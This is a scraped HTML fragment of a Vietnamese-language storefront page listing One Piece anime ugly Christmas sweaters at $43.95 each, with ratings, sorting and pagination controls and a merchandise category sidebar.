<li class="mainproduct product type-product post-70387 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-tony-tony-chopper-merch has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/tony-tony-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Tony Tony Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/464.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tony Tony Chopper OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/tony-tony-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Tony Tony Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tony Tony Chopper OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70386 status-publish last instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/jinbe-op-ugly-christmas-sweater-ip1125/" aria-label="Jinbe OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/463.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jinbe OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/jinbe-op-ugly-christmas-sweater-ip1125/" aria-label="Jinbe OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jinbe OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70385 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/boa-hancock-op-ugly-christmas-sweater-ip1125/" aria-label="Boa Hancock OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/462.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boa Hancock OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/boa-hancock-op-ugly-christmas-sweater-ip1125/" aria-label="Boa Hancock OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boa Hancock OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70384 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/straw-hat-pirates-op-ugly-christmas-sweater-ip1125/" aria-label="Straw Hat Pirates OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/459.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Straw Hat Pirates OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/straw-hat-pirates-op-ugly-christmas-sweater-ip1125/" aria-label="Straw Hat Pirates OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Straw Hat Pirates OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70383 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-dead-or-alive-monkey-d-luffy-op-ugly-christmas-sweater-ip1125/" aria-label="One Piece Dead or Alive Monkey D Luffy OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/458.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Dead or Alive Monkey D Luffy OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-dead-or-alive-monkey-d-luffy-op-ugly-christmas-sweater-ip1125/" aria-label="One Piece Dead or Alive Monkey D Luffy OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Dead or Alive Monkey D Luffy OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70382 status-publish last instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-tony-tony-chopper-merch has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/ho-ho-ho-luffy-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Ho Ho Ho Luffy Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ho Ho Ho Luffy Chopper OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/ho-ho-ho-luffy-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Ho Ho Ho Luffy Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ho Ho Ho Luffy Chopper OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70381 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/thousand-sunny-op-ugly-christmas-sweater-ip1125/" aria-label="Thousand Sunny OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/456.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thousand Sunny OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/thousand-sunny-op-ugly-christmas-sweater-ip1125/" aria-label="Thousand Sunny OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thousand Sunny OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70380 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-tony-tony-chopper-merch has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/cute-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Cute Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/455.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chopper OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/cute-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Cute Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Chopper OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-70379 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-tony-tony-chopper-merch has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/dont-call-me-cute-im-a-monster-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Don’t call me cute! I’m a monster! Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/11/454.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Don’t call me cute! I’m a monster! Chopper OP Ugly Christmas Sweater IP1125" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/dont-call-me-cute-im-a-monster-chopper-op-ugly-christmas-sweater-ip1125/" aria-label="Don’t call me cute! I’m a monster! Chopper OP Ugly Christmas Sweater IP1125" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Don’t call me cute! I’m a monster! Chopper OP Ugly Christmas Sweater IP1125</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-69187 status-publish last instock product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/red-hair-pirates-op-ugly-christmas-sweater/" aria-label="Red Hair Pirates OP Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/10/Red-Hair-Pirates-OP_Ugly-Christmas-Sweater-FRONT-mockup-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Hair Pirates OP Ugly Christmas Sweater" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/red-hair-pirates-op-ugly-christmas-sweater/" aria-label="Red Hair Pirates OP Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Red Hair Pirates OP Ugly Christmas Sweater</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 178 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Trang 3" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Trang 4" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><a aria-label="Trang 5" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/5/" data-no-translation-aria-label="">5</a></li>
	<li><a aria-label="Trang 6" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/6/" data-no-translation-aria-label="">6</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/2/">→</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Lọc theo giá</span>
<form method="get" action="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/" data-trp-original-action="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Giá tối thiểu" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Giá tối đa" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> - <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="vi"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">BỘ SƯU TẬP</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/">Phụ kiện One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/">Balo One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/vi/collections/one-piece-bags/">Túi One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/">Vòng tay One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/">Mặt nạ One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/">Hộp quà tặng One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/">Keycaps One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/">Móc khóa One Piece</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/">Tấm lót chuột One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/vi/collections/one-piece-mugs/">One Piece Mugs</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/">Dây chuyền One Piece</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/vi/collections/one-piece-notebook/">Máy tính xách tay One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/">Hộp bút chì One Piece</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/vi/collections/one-piece-pins/">Ghim One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/">Thẻ chơi One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/vi/collections/one-piece-swords/">One Piece Swords</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/vi/collections/one-piece-wallets/">Ví One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cases/">Các trường hợp One Piece</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/">Hộp đựng Airpod One Piece</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/">Vỏ iPhone One Piece</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/">Vỏ Samsung One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-charactors/">Ký tự One Piece</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/vi/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/vi/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/vi/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/vi/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/vi/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/vi/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/vi/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/vi/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/vi/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/vi/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/">Tony Tony Chopper Merch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/vi/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/vi/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent current-cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-vai/">One Piece vải</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/">Beanies One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/vi/collections/one-piece-bikini/">One Piece Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/vi/collections/one-piece-gloves/">Găng tay One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/">Mũ &amp; Mũ One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/">Áo khoác hoodie One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/">áo hoodie thêu</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/">Áo khoác One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/">One Piece Quần &amp; Máy chạy bộ</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/vi/collections/giay-mot-manh/">Giày One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/vi/collections/one-piece-slippers/">Dép đi trong nhà One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/vi/collections/one-piece-socks/">Vớ One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/">Áo khoác nỉ One Piece</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/">Áo phông One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312 current-cat"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/">One Piece Nam Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/">Tóc giả &amp; Tóc One Piece</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/">Cosplay nữ One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/">Trang trí One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/">Bộ chăn ga gối One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/vi/collections/mot-manh-chan/">Chăn One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/">Gối cơ thể One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/vi/collections/one-piece-pillows/">Gối One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/">Áp phích One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/">Áp phích truy nã One Piece</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/">Áp phích Truy nã Boa Hancock</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/">Áp phích truy nã chú hề Caesar</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/">Áp phích truy nã của Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/">Áp phích truy nã Monkey D. Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/">Áp phích truy nã Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/">Áp phích truy nã Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/">Áp phích truy nã Rononoa Zoro</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/">Áp phích truy nã Sanji</a></li>
